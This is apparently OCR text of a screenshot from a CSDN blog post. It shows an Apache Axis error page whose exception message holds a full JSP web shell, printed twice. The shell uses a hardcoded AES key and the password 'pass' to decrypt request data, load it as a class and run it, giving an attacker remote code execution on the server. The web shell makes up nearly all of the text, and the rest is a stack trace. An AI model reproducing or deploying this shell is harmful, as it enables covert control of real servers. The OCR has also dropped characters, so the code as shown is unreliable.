 不安全 | :8001/a.jsp
======================================================== = Elapsed: 0 milliseconds = In message: ? = Out message:
soapenv:Server.userExceptionjava.lang.NumberFormatException: For input string: "<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends
ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher
c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }} public static String md5(String
s) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1,
m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try
base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[]
byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value =
(String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs)
throws Exception {Class base64;byte[] value = null;try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value =
(byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object
decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value;
%><%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new
X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters",data);java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object f=
((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.substring(0,16));f.toString();response.getWriter().write(base64Encode(x(ar
true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){} %>"java.lang.NumberFormatException: For input string: "<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String
md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){
try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }} public
static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new
java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try
base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[]
byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value =
(String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs)
throws Exception {Class base64;byte[] value = null;try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value =
(byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object
decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value;
%><%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new
X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters",data);java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object f=
((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.substring(0,16));f.toString();response.getWriter().write(base64Encode(x(ar
true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){} %>" at java.lang.NumberFormatException.forInputString(NumberFormatException.java:65) at
java.lang.Integer.parseInt(Integer.java:492) at java.lang.Integer.<init>(Integer.java:677) at org.apache.axis.encoding.ser.SimpleDeserializer.makeBasicValue(SimpleDeserializer.java:305) at
org.apache.axis.encoding.ser.SimpleDeserializer.makeValue(SimpleDeserializer.java:209) at org.apache.axis.encoding.ser.SimpleDeserializer.onEndElement(SimpleDeserializer.java:172) at
org.apache.axis.encoding.DeserializerImpl.endElement(DeserializerImpl.java:501) at org.apache.axis.encoding.DeserializationContext.endElement(DeserializationContext.java:1104) at
org.apache.axis.message.SAX2EventRecorder.replay(SAX2EventRecorder.java:164) at org.apache.axis.message.MessageElement.publishToHandler(MessageElement.java:1141) at
org.apache.axis.message.RPCElement.deserialize(RPCElement.java:344) at org.apache.axis.message.RPCElement.getParams(RPCElement.java:383) at
CSDN @OldBoy_G